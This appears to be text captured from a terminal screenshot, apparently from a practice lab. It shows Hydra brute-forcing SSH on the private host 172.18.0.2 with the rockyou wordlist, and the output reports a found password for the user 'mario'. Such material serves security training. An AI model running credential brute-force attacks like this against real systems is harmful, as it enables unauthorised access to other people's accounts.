 ┌──(kuchau㉿valhalla)-[~]
└─$ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-14 22:
02:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
Hola Mario
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complet
e until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-14 22:
02:45